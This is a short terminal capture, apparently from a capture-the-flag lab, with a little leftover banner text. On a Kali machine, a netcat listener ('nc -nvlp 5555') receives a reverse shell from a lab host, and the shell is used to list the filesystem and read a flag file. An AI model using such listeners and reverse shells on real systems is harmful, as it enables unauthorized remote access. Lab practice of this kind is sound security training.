 ┌──(root㉿kali)-[~]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.106] 33043
/bin/sh: can't access tty; job control turned off
/app $ cd /
/ $ ls
1_flag.txt
app
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/ $ cat 1_flag.txt
flag{the_game_is_on}
/ $
KALI LI
"the quieter you become, the more